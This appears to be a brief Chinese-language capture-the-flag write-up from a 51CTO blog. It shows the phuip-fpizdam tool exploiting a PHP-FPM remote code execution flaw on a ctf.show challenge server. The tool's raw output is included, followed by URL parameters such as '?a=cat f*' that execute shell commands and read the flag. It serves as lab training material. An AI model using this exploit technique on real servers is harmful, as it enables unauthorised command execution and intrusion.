 1. 利用工具写入shell
1. ./phuip-fpizdam url/index.php
写入成功
root@kali:~/go/src/test/phuip-fpizdam# ./phuip-fpizdam http://8598dbd1-7e5e-43a8-a6a5-81b922be138e.challenge.ctf.show:8080/index.php
2021/10/03 01:17:29 Base status code is 200
2021/10/03 01:17:36 Status code 502 for qsl=1765, adding as a candidate
2021/10/03 01:17:40 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2021/10/03 01:18:04 Attack params found: --qsl 1755 --pisos 184 --skip-detect
2021/10/03 01:18:04 Trying to set "session.auto_start=0"...
2021/10/03 01:18:09 Detect() returned attack params: --qsl 1755 --pisos 184 --skip-detect <-- REMEMBER THIS
2021/10/03 01:18:09 Performing attack using php.ini settings...
2021/10/03 01:18:14 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2021/10/03 01:18:14 Trying to cleanup /tmp/a...
2021/10/03 01:18:15 Done!
@51CTO博客
然后访问index.php?a=ls，就可以执行命令了，有可能执行失败，多刷新几次就行了
不安全 | 8598dbd1-7e5e-43a8-a6a5-81b922be138e.challenge.ctf.show:8080/index.php?a=cat%20f*
ctfshow{e177e951-0472-422e-8a13-f692cde5129c} where is flag?
@51CTO博客